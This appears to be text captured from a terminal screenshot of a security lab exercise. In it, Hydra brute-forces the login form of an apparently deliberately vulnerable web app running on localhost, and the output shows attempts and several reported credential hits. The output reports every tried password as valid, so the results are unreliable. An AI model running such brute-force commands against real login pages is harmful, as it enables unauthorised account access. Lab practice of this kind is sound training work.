 jorquera@Jorquera:~/lab2$ hydra -L ~/lab2/test_users.txt -P ~/lab2/test_passwords.txt -s 8080 -t 4 -V -o ~/lab2/hydra_results.txt 127.0
.0.1 http-post-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=302"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-02 21:13:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 40000 login tries (l:200/p:200), ~10000 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=302
[ATTEMPT] target 127.0.0.1 - login "aaliyah" - pass "password" - 1 of 40000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "aaliyah" - pass "123456" - 2 of 40000 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "aaliyah" - pass "12345678" - 3 of 40000 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "aaliyah" - pass "1234" - 4 of 40000 [child 3] (0/0)
[8080][http-post-form] host: 127.0.0.1   login: aaliyah   password: password
[8080][http-post-form] host: 127.0.0.1   login: aaliyah   password: 123456
[8080][http-post-form] host: 127.0.0.1   login: aaliyah   password: 12345678
[8080][http-post-form] host: 127.0.0.1   login: aaliyah   password: 1234
[ATTEMPT] target 127.0.0.1 - login "aaren" - pass "password" - 201 of 40000 [child 0] (0/0)